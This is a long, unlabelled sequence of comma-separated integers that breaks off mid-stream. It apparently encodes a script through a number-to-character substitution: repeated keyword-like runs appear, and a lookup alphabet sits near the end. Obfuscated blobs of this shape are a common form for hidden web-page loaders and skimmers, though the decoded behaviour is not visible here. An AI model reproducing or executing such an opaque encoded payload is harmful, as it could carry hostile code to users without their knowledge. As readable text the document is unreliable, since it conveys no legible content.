76,66,62,80,89,83,85,70,19,13,13,28,85,29,19,66,34,83,28,29,62,28,27,70,90,28,7,83,85,83,56,30,70,28,39,29,24,19,13,28,85,29,19,78,26,70,29,27,26,28,90,83,78,80,27,28,34,29,62,83,28,90,62,89,28,66,3,26,70,29,27,26,28,90,28,4,47,60,29,26,62,28,39,47,13,13,29,10,31,70,83,80,90,28,4,27,89,28,66,85,93,19,82,21,28,85,60,19,55,55,70,89,28,66,4,28,85,93,19,82,28,82,80,78,80,27,28,34,29,62,83,28,90,27,89,26,67,27,66,3,38,20,26,90,20,67,60,13,62,89,27,66,7,26,70,29,27,26,28,90,60,55,55,26,4,26,13,13,13,30,33,33,29,89,26,66,4,21,27,33,33,26,21,13,13,30,55,55,29,89,60,66,55,55,11,89,26,67,60,66,4,85,26,19,82,85,19,82,26,55,55,70,89,26,66,4,83,89,26,66,82,80,56,39,70,29,44,30,70,11,70,28,29,60,25,10,46,30,20,60,60,15,20,11,70,55,55,47,60,29,26,62,28,39,47,13,13,26,55,55,89,20,13,26,56,11,20,29,34,24,89,34,66,66,4,28,89,60,56,39,70,29,44,30,70,11,70,28,29,60,25,10,46,30,20,60,60,15,20,11,70,89,20,85,35,19,66,66,82,26,55,55,89,26,56,58,83,34,27,11,70,28,29,33,33,26,56,28,83,58,70,41,10,31,70,55,55,32,13,13,26,56,28,83,58,70,41,10,31,70,66,4,27,4,85,19,82,85,26,19,82,28,89,60,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,26,66,66,82,85,19,78,38,20,26,90,34,13,86,84,43,56,89,85,43,73,43,81,19,76,66,65,86,67,74,13,47,34,83,11,31,20,26,70,47,76,47,45,83,34,27,11,70,28,29,47,76,47,17,83,60,62,29,62,83,28,47,67,80,13,58,83,34,27,11,70,28,29,67,30,13,73,62,28,58,83,73,67,20,13,80,56,58,83,34,27,11,70,28,29,44,30,70,11,70,28,29,67,60,13,47,28,83,58,70,41,10,31,70,47,67,11,13,74,90,62,28,90,20,4,80,27,28,34,29,62,83,28,89,28,67,29,66,3,26,70,29,27,26,28,90,35,48,13,13,89,35,48,55,29,85,74,19,89,28,66,66,78,82,80,27,28,34,29,62,83,28,89,28,67,29,66,3,26,70,29,27,26,28,90,29,13,29,13,13,80,33,33,29,13,13,73,62,28,58,83,73,4,20,82,29,67,29,21,13,13,28,55,55,29,56,34,83,28,29,20,62,28,60,89,28,66,78,7,26,70,29,27,26,28,90,27,56,27,28,62,53,13,26,67,27,78,67,29,24,62,60,66,7,62,80,89,28,20,38,62,39,20,29,83,26,56,27,60,70,26,64,39,70,28,29,56,60,70,20,26,34,24,89,47,90,25,26,20,38,70,86,47,66,72,81,35,66,44,12,64,56,20,29,5,26,13,29,26,27,70,7,62,80,89,44,12,64,56,62,66,26,70,29,27,26,28,90,80,20,30,60,70,7,44,12,64,56,62,13,29,26,27,70,7,44,12,64,56,20,29,5,39,13,37,39,70,29,37,7,26,70,29,27,26,28,90,44,12,64,56,20,71,58,89,80,27,28,34,29,62,83,28,89,66,3,29,26,10,3,38,20,26,90,20,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,37,62,80,26,20,11,70,37,66,7,58,83,34,27,11,70,28,29,56,24,70,20,58,56,20,31,31,70,28,58,46,24,62,30,58,89,20,66,7,38,20,26,90,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,13,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,92,71,50,70,34,29,56,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,7,38,20,26,90,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,13,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,7,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,13,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,7,38,20,26,90,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,15,83,58,70,56,31,26,83,29,83,29,10,31,70,67,47,62,28,60,70,26,29,25,70,80,83,26,70,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,15,83,58,70,56,31,26,83,29,83,29,10,31,70,67,47,62,28,60,70,26,29,25,70,80,83,26,70,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,45,83,34,27,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,71,83,58,10,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,67,37,71,83,58,10,37,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,62,28,28,70,26,75,41,0,6,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,62,28,28,70,26,75,41,0,6,47,67,20,31,31,66,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,56,71,83,58,10,67,47,62,28,28,70,26,75,41,0,6,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,83,27,29,70,26,75,41,0,6,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,83,27,29,70,26,75,41,0,6,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,39,70,29,44,30,70,11,70,28,29,60,25,10,41,20,39,15,20,11,70,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,67,47,39,70,29,44,30,70,11,70,28,29,60,25,10,41,20,39,15,20,11,70,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,0,20,29,24,67,47,26,20,28,58,83,11,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,0,20,29,24,67,47,26,20,28,58,83,11,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,67,47,60,70,29,41,62,11,70,83,27,29,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,67,47,60,70,29,41,62,11,70,83,27,29,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,67,47,20,30,70,26,29,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,67,47,20,30,70,26,29,47,67,20,31,31,66,7,20,56,26,70,11,83,38,70,89,66,7,78,34,20,29,34,24,89,70,66,3,78,44,12,64,56,80,89,44,12,64,56,80,30,66,7,44,12,64,56,80,34,89,66,7,44,12,64,56,11,80,89,66,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,80,89,44,12,64,56,80,30,66,7,78,67,35,40,93,93,66,7,44,12,64,56,28,83,73,89,44,12,64,56,27,26,89,44,12,64,56,27,66,67,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,24,29,11,30,47,66,85,93,19,66,7,26,70,29,27,26,28,90,29,26,27,70,7,78,66,7,78,78,89,66,67,20,71,58,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,80,66,3,62,80,89,44,12,64,56,20,29,5,26,66,3,44,12,64,56,20,29,5,62,13,37,88,11,37,76,37,20,39,70,37,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,60,62,56,34,26,83,60,60,92,26,62,39,62,28,13,47,64,28,83,28,10,11,83,27,60,47,7,60,62,56,83,28,70,26,26,83,26,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,60,28,13,35,7,44,12,64,56,20,29,5,58,13,37,45,20,37,76,37,29,20,37,7,26,70,29,27,26,28,90,80,89,66,7,78,78,7,60,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,20,29,5,26,13,80,20,30,60,70,7,26,70,29,27,26,28,7,78,78,7,60,62,56,60,26,34,13,47,86,86,47,76,44,12,64,56,20,29,5,58,83,76,47,86,47,76,44,12,64,56,20,29,5,62,11,7,78,80,27,28,34,29,62,83,28,90,62,60,89,70,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,60,28,13,35,7,44,12,64,56,20,29,5,58,13,37,45,20,37,76,37,29,20,37,7,26,70,29,27,26,28,90,80,89,66,7,78,78,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,60,34,26,62,31,29,47,66,7,60,62,56,83,28,70,26,26,83,26,13,62,60,7,60,62,56,60,26,34,13,47,86,86,31,20,39,70,20,58,69,56,39,83,83,39,30,70,60,10,28,58,62,34,20,29,62,83,28,56,34,83,11,86,31,20,39,70,20,58,86,50,60,86,20,58,60,71,10,39,83,83,39,30,70,56,50,60,47,7,58,83,34,27,11,70,28,29,56,71,83,58,10,56,20,31,31,70,28,58,46,24,62,30,58,89,60,62,66,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,60,62,56,83,28,30,83,20,58,13,62,60,7,60,62,56,60,26,34,13,37,24,29,29,31,60,82,86,86,73,73,73,56,39,83,83,39,30,70,20,31,62,60,56,34,83,11,86,39,70,28,70,26,20,29,70,5,69,93,1,37,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,60,34,26,62,31,29,47,66,7,60,62,56,83,28,70,26,26,83,26,13,62,60,7,60,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,29,10,31,70,83,80,89,5,5,20,66,13,13,37,27,28,58,70,80,62,28,70,58,37,66,3,26,70,29,27,26,28,90,62,60,89,5,60,62,66,7,78,78,7,60,62,56,60,26,34,13,47,86,86,47,76,44,12,64,56,20,29,5,58,83,76,47,86,47,76,44,12,64,56,20,29,5,50,60,7,58,83,34,27,11,70,28,29,56,71,83,58,10,56,20,31,31,70,28,58,46,24,62,30,58,89,60,62,66,7,78,78,89,66,67,26,34,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,20,66,3,26,70,29,27,26,28,90,20,85,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,20,56,30,70,28,39,29,24,66,19,7,78,78,89,66,67,26,53,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,60,20,13,85,19,7,38,20,26,90,73,34,13,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,35,69,76,35,66,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,73,34,7,62,76,76,66,3,60,20,85,62,19,13,44,12,64,56,26,60,89,85,35,67,35,68,19,66,7,60,20,85,62,19,13,60,20,85,62,19,56,34,24,20,26,64,29,89,93,66,56,29,83,12,31,31,70,26,46,20,60,70,89,66,76,60,20,85,62,19,56,60,27,71,60,29,26,89,35,66,7,78,7,26,70,29,27,26,28,90,60,20,56,50,83,62,28,89,37,81,37,66,7,78,78,89,66,67,26,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,20,66,3,38,20,26,90,26,13,47,47,67,34,13,47,20,71,34,58,70,80,39,24,62,50,9,30,28,83,31,53,26,60,29,27,73,93,35,69,68,1,40,48,59,91,32,47,7,38,20,26,90,30,13,40,67,24,13,35,69,7,62,80,89,20,21,13,27,28,58,70,80,62,28,70,58,66,3,62,80,89,20,56,30,70,28,39,29,24,72,13,35,66,3,38,20,26,90,30,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,67,24,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,7,78,62,80,89,20,56,30,70,28,39,29,24,72,13,69,66,3,38,20,26,90,24,13,31,20,26,60,70,88,28,29,89,20,85,35,19,66,7,78,62,80,89,20,56,30,70,28,39,29,24,13,13,68,66,3,34,13,20,85,69,19,7,78,78,38,20,26,90,30,70,13,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,89,24,81,30,76,35,66,66,76,30,7,80,83,26,89,62,13,93,7,62,52,30,70,7,62,76,76,66,26,76,13,34,56,34,24,20,26,64,29,89,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,34,56,30,70,28,39,29,24,66,66,7,26,70,29,27,26,28,90,26,7,78,78,89,66,67,31,20,58,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,38,67,20,66,3,38,13,77,29,26,62,28,39,89,38,66,7,62,80,89,20,21,13,27,28,58,70,80,62,28,70,58,66,3,30,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,7,38,13,89,28,70,73,90,64,26,26,20,10,89,30,66,56,50,83,62,28,89,37,93,37,66,76,38,66,56,60,30,62,34,70,89,81,30,66,7,78,26,70,29,27,26,28,90,38,7,78,78,89,66,67,27,26,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,67,38,66,3,38,20,26,90,26,74,13,86,43,85,85,20,81,22,64,81,54,93,81,32,82,67,81,19,76,43,19,86,39,7,38,20,26,90,26,13,27,56,11,20,29,34,24,89,26,74,66,7,62,80,89,26,21,13,28,27,30,30,66,3,80,83,26,89,38,20,26,90,62,13,93,7,62,52,26,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,28,13,26,85,62,19,56,26,70,31,30,20,34,70,89,37,85,37,67,37,37,66,56,26,70,31,30,20,34,70,89,37,19,37,67,37,37,66,7,38,20,26,90,29,13,28,56,60,31,30,62,29,89,37,82,37,66,7,38,20,26,90,9,70,10,13,29,85,93,19,7,38,20,26,90,20,26,39,60,13,29,85,35,19,7,62,80,89,20,26,39,60,21,13,27,28,58,70,80,62,28,70,58,66,20,26,39,60,13,20,26,39,60,56,60,31,30,62,29,89,37,67,37,66,7,38,20,26,90,38,20,30,27,70,13,26,85,62,19,7,62,80,89,9,70,10,13,13,37,26,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,60,89,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,34,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,34,89,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,53,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,53,89,66,7,62,80,89,9,70,10,13,13,37,62,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,62,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,31,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,31,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,39,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,39,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,73,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,73,37,19,67,20,26,39,60,66,7,27,13,27,56,26,70,31,30,20,34,70,89,26,85,62,19,67,38,20,30,27,70,66,7,78,78,26,70,29,27,26,28,90,27,7,78,78,89,66,67,80,34,82,80,27,28,34,29,62,83,28,89,66,3,62,80,89,44,12,64,56,34,80,66,3,38,20,26,90,70,60,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,62,11,39,85,60,26,34,63,13,37,73,31,47,76,47,70,28,39,62,28,70,47,76,47,56,28,70,29,47,76,47,58,28,20,47,76,47,81,47,76,47,34,58,28,47,76,47,56,34,83,11,37,19,47,66,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,70,60,56,30,70,28,39,29,24,7,74,76,76,66,3,70,60,85,74,19,56,83,27,29,70,26,75,41,0,6,13,70,60,85,74,19,56,83,27,29,70,26,75,41,0,6,56,26,70,31,30,20,34,70,89,86,85,20,81,22,93,81,32,19,76,43,56,73,31,70,28,39,62,28,70,43,56,28,70,29,89,4,82,66,58,28,20,81,89,4,82,66,34,58,28,43,56,34,83,11,86,39,62,67,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,24,83,60,29,28,20,11,70,66,56,26,70,31,30,20,34,70,89,37,58,62,60,31,30,20,10,82,90,28,83,28,70,90,21,62,11,31,83,26,29,20,28,29,7,37,67,37,37,66,7,78,78,78,67,11,80,82,80,27,28,34,29,62,83,28,89,66,3,78,67,80,82,80,27,28,34,29,62,83,28,89,80,30,66,3,80,83,26,89,38,20,26,90,10,13,93,7,10,52,80,30,56,30,70,28,39,29,24,7,10,76,76,66,3,38,20,26,90,9,13,80,30,85,10,19,7,38,20,26,90,70,60,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,9,85,37,31,20,29,29,70,26,28,37,19,66,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,70,60,56,30,70,28,39,29,24,7,74,76,76,66,3,62,80,89,9,85,37,20,34,29,62,83,28,37,19,13,13,37,62,28,50,70,34,29,37,66,3,62,80,89,9,85,37,31,83,60,62,29,62,83,28,37,19,13,13,37,71,70,80,83,26,70,37,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,9,85,37,28,70,73,75,29,11,30,37,19,7,70,60,85,74,19,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,70,60,85,74,19,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,9,85,37,31,83,60,62,29,62,83,28,37,19,13,13,37,20,80,29,70,26,37,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,9,85,37,28,70,73,75,29,11,30,37,19,7,70,60,85,74,19,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,70,60,85,74,19,56,28,70,74,29,77,62,71,30,62,28,39,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,78,78,78,44,12,64,56,20,29,5,80,13,37,58,26,20,73,37,7,78,67,30,20,29,70,26,82,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,70,38,70,28,29,6,62,60,29,70,28,70,26,77,27,31,31,83,26,29,70,58,13,73,62,28,58,83,73,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,7,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,83,66,3,38,20,26,90,83,71,50,13,44,12,64,56,53,89,83,56,31,20,26,70,28,29,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,85,93,19,7,62,80,89,83,71,50,13,13,27,28,58,70,80,62,28,70,58,66,3,26,70,29,27,26,28,90,80,20,30,60,70,7,78,44,12,64,56,60,34,20,28,89,83,66,7,62,80,89,70,38,70,28,29,6,62,60,29,70,28,70,26,77,27,31,31,83,26,29,70,58,66,3,83,71,50,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,89,37,45,92,0,15,83,58,70,88,28,60,70,26,29,70,58,37,67,44,12,64,56,60,34,20,28,67,80,20,30,60,70,66,7,78,70,30,60,70,3,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,30,20,29,70,26,89,83,66,7,78,67,40,93,93,66,7,78,78,78,89,66,67,60,34,20,28,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,83,66,3,38,20,26,90,20,13,44,12,64,56,53,89,83,56,34,24,62,30,58,67,44,12,64,56,53,89,83,56,31,20,26,70,28,29,66,85,93,19,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,80,83,26,89,38,20,26,90,31,13,93,7,31,52,20,56,30,70,28,39,29,24,7,31,76,76,66,3,62,80,89,44,12,64,56,34,30,85,31,19,13,13,27,28,58,70,80,62,28,70,58,66,3,44,12,64,56,34,30,85,31,19,13,20,85,31,19,7,44,12,64,56,28,83,73,89,44,12,64,56,27,26,89,44,12,64,56,27,66,67,20,85,31,19,66,7,78,78,78,78,89,66,67,28,83,73,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,26,30,67,31,20,26,70,28,29,66,3,62,80,89,44,12,64,56,27,34,21,13,80,20,30,60,70,66,3,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,44,12,64,56,27,34,67,31,20,26,70,28,29,66,7,44,12,64,56,27,34,13,80,20,30,60,70,7,26,70,29,27,26,28,7,78,38,20,26,90,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,62,56,34,26,83,60,60,92,26,62,39,62,28,13,47,64,28,83,28,10,11,83,27,60,47,7,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,34,76,76,7,38,20,26,90,34,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,34,20,28,38,20,60,47,66,7,38,20,26,90,29,13,34,56,39,70,29,46,83,28,29,70,74,29,89,47,69,58,47,66,7,38,20,26,90,73,13,62,56,73,62,58,29,24,7,38,20,26,90,24,13,62,56,24,70,62,39,24,29,7,38,20,26,90,11,13,37,80,26,83,11,46,24,20,26,46,83,58,70,37,7,34,56,60,29,10,30,70,56,73,62,58,29,24,13,34,56,73,62,58,29,24,13,73,7,34,56,60,29,10,30,70,56,24,70,62,39,24,29,13,34,56,24,70,62,39,24,29,13,24,7,29,56,39,30,83,71,20,30,64,30,31,24,20,13,35,56,93,7,29,56,39,30,83,71,20,30,46,83,11,31,83,60,62,29,70,92,31,70,26,20,29,62,83,28,13,37,34,83,31,10,37,7,29,85,44,12,64,56,20,29,5,80,76,44,12,64,56,20,29,5,62,19,89,62,67,93,67,93,66,7,38,20,26,90,71,13,44,12,64,56,31,69,1,89,29,85,44,12,64,56,11,89,66,19,89,93,67,93,67,73,67,24,66,56,58,20,29,20,66,7,38,20,26,90,60,13,47,47,7,38,20,26,90,38,13,85,47,90,47,67,47,21,47,67,47,43,47,47,67,47,57,47,67,47,65,47,67,47,16,47,67,47,55,47,67,47,37,47,67,47,89,47,67,47,66,47,67,47,63,47,67,47,76,47,67,47,67,47,67,47,81,47,67,47,56,47,67,47,86,47,67,47,93,47,67,47,35,47,67,47,69,47,67,47,68,47,67,47,1,47,67,47,40,47,67,47,48,47,67,47,59,47,67,47,91,47,67,47,32,47,67,47,82,47,67,47,7,47,67,47,52,47,67,47,13,47,67,47,72,47,67,47,4,47,67,47,42,47,67,47,64,47,67,47,25,47,67,47,46,47,67,47,45,47,67,47,44,47,67,47,61,47,67,47,79,47,67,47,75,47,67,47,88,47,67,47,18,47,67,47,23,47,67,47,6,47,67,47,0,47,67,47,15,47,67,47,92,47,67,47,17,47,67,47,36,47,67,47,49,47,67,47,77,47,67,47,41,47,67,47,12,47,67,47,8,47,67,47,51,47,67,47,14,47,67,47,87,47,67,47,54,47,67,47,85,47,67,47,43,43,47,67,47,19,47,67,47,84,47,67,47,5,47,67,47,2,47,67,47,20,47,67,47,71,47,67,47,34,47,67,47,58,47,67,47,70,47,67,47,80,47,67,47,39,47,67,47,24,47,67,47,62,47,67,47,50,47,67,47,9,47,67,47,30,47,67,47,11,47,67,47,28,47,67,47,83,47,67,47,31,47,67,47,53,47,67,47,26,47,67,47,60,47,67,47,29,47,67,47,27,47,67,47,38,47,67,47,73,47,67,47,74,47,67,47,10,47,67,47,22,47,67,47,3,47,67,47,33,47,67,47,78,47,19,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,71,56,30,70,28,39,29,24,7,74,76,76,66,62,80,89,71,85,74,19,66,60,76,13,38,85,89,71,85,74,19,81,68,69,66,19,7,38,20,26,90,29,13,44,12,64,56,26,60,89,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,27,28,62,29,5,30,62,60,29,47,37,67,37,47,27,28,62,29,5,30,62,60,29,5,37,76,29,76,37,47,37,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,83,71,60,70,26,38,70,47,37,67,37,47,83,71,60,70,26,38,70,5,37,76,29,76,37,47,37,66,7,38,20,26,90,27,34,30,13,18,77,92,15,56,31,20,26,60,70,89,60,66,7,62,80,89,27,34,30,13,13,13,29,26,27,70,66,3,27,34,30,13,70,38,20,30,89,47,89,47,76,60,76,47,66,47,66,7,78,27,34,30,56,27,28,62,29,5,30,62,60,29,13,27,34,30,85,37,27,28,62,29,5,30,62,60,29,5,37,76,29,19,7,27,34,30,56,83,71,60,70,26,38,70,13,27,34,30,85,37,83,71,60,70,26,38,70,5,37,76,29,19,7,44,12,64,56,60,38,89,27,34,30,66,7,62,80,89,44,12,64,56,34,13,13,35,55,55,27,34,30,56,83,71,60,70,26,38,70,56,70,28,20,71,30,70,58,13,13,35,66,3,44,12,64,56,27,34,13,27,34,30,7,44,12,64,56,30,20,29,70,26,89,27,34,30,56,83,71,60,70,26,38,70,66,7,78,70,30,60,70,3,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,7,78,78,7,62,56,83,28,70,26,26,83,26,13,80,27,28,34,29,62,83,28,89,66,3,62,80,89,62,56,60,26,34,13,13,30,83,34,20,29,62,83,28,56,31,26,83,29,83,34,83,30,76,27,26,30,66,3,62,56,60,26,34,13,44,12,64,56,27,26,89,44,12,64,56,10,66,7,26,70,29,27,26,28,7,78,38,20,26,90,60,13,44,12,64,56,38,60,89,66,7,62,80,89,60,66,3,38,20,26,90,29,13,44,12,64,56,26,60,89,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,27,28,62,29,5,30,62,60,29,47,37,67,37,47,27,28,62,29,5,30,62,60,29,5,37,76,29,76,37,47,37,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,83,71,60,70,26,38,70,47,37,67,37,47,83,71,60,70,26,38,70,5,37,76,29,76,37,47,37,66,7,38,20,26,90,27,34,30,13,18,77,92,15,56,31,20,26,60,70,89,60,66,7,62,80,89,27,34,30,13,13,13,29,26,27,70,66,3,27,34,30,13,70,38,20,30,89,47,89,47,76,60,76,47,66,47,66,7,78,27,34,30,56,27,28,62,29,5,30,62,60,29,13,27,34,30,85,37,27,